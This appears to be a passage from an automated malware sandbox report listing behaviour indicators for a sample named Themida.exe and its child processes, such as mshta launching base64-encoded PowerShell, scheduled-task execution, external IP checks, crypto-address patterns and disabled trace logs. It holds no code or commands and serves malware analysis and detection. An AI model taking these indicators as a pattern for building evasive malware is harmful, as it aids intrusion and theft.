- Themida.exe (PID: 6660)
- evb6E66.tmp (PID: 8132)
Reads the date of Windows installation
- Themida64.exe (PID: 6876)
- Themida.exe (PID: 6660)
Executable content was dropped or overwritten
- Themida64.exe (PID: 6876)
- evb27E1.tmp (PID: 6676)
- Themida.exe (PID: 6660)
- evb6E66.tmp (PID: 8132)
The process executes via Task Scheduler
- mshta.exe (PID: 8084)
- mshta.exe (PID: 2612)
Reads the BIOS version
- evb27E1.tmp (PID: 6676)
- evb6E66.tmp (PID: 8132)
- Themida_protected.exe (PID: 916)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 8084)
- mshta.exe (PID: 2612)
Potential Corporate Privacy Violation
- conhost.exe (PID: 7388)
- conhost.exe (PID: 3872)
Checks for external IP
- conhost.exe (PID: 7388)
- conhost.exe (PID: 3872)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2020)
- powershell.exe (PID: 7788)
Found regular expressions for crypto-addresses (YARA)
- fontdrvhost.exe (PID: 7072)
Starts application with an unusual extension
- Themida.exe (PID: 6660)
- Themida64.exe (PID: 6876)
Executes application which crashes
- Themida_protected.exe (PID: 916)
INFO


The process uses the downloaded file
- msedge.exe (PID: 4052)
- WinRAR.exe (PID: 8180)
Reads Microsoft Office registry keys
- msedge.exe (PID: 6196)
Reads the computer name
- identity_helper.exe (PID: 1332)
- Themida64.exe (PID: 6876)
- evb27E1.tmp (PID: 6676)
- Themida.exe (PID: 6660)
- evb6BDF.tmp (PID: 5432)
- evb2589.tmp (PID: 5516)
- evb6E66.tmp (PID: 8132)
Checks supported languages
- evb2589.tmp (PID: 5516)
- Themida64.exe (PID: 6876)
- evb27E1.tmp (PID: 6676)
- Themida.exe (PID: 6660)
- evb6BDF.tmp (PID: 5432)
- evb6E66.tmp (PID: 8132)
- Themida_protected.exe (PID: 916)


Drops the executable file immediately after the start
- msedge.exe (PID: 7296)
- WinRAR.exe (PID: 8180)






Manual execution by a user
- Themida64.exe (PID: 2328)
- WinRAR.exe (PID: 8180)
- Themida64.exe (PID: 6876)
- Themida.exe (PID: 4840)
- Themida.exe (PID: 6660)
- Themida_protected.exe (PID: 8076)
- Themida_protected.exe (PID: 916)
Reads the software policy settings
- slui.exe (PID: 7608)
- conhost.exe (PID: 7388)
- conhost.exe (PID: 3872)
- WerFault.exe (PID: 7848)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 8180)
Create files in a temporary directory
- Themida64.exe (PID: 6876)
- evb2589.tmp (PID: 5516)
- evb27E1.tmp (PID: 6676)
- conhost.exe (PID: 7388)
- Themida.exe (PID: 6660)
- evb6BDF.tmp (PID: 5432)
- conhost.exe (PID: 3872)
- evb6E66.tmp (PID: 8132)
Process checks computer location settings
- Themida64.exe (PID: 6876)
- Themida.exe (PID: 6660)
Reads security settings of Internet Explorer
- conhost.exe (PID: 7388)
- conhost.exe (PID: 3872)
Creates files in the program directory
- evb27E1.tmp (PID: 6676)
Application launched itself
- msedge.exe (PID: 6196)
Process checks whether UAC notifications are on
- evb27E1.tmp (PID: 6676)
- evb6E66.tmp (PID: 8132)
- Themida_protected.exe (PID: 916)
Disables trace logs
- conhost.exe (PID: 7388)
- powershell.exe (PID: 2020)
- conhost.exe (PID: 3872)
- powershell.exe (PID: 7788)
Checks proxy server information
- mshta.exe (PID: 8084)
- conhost.exe (PID: 7388)
- powershell.exe (PID: 2020)
- slui.exe (PID: 5004)
- conhost.exe (PID: 3872)
- mshta.exe (PID: 2612)
- powershell.exe (PID: 7788)
- WerFault.exe (PID: 7848)
Reads Internet Explorer settings
- mshta.exe (PID: 8084)
- mshta.exe (PID: 2612)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2020)
- powershell.exe (PID: 7788)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2020)
- powershell.exe (PID: 7788)
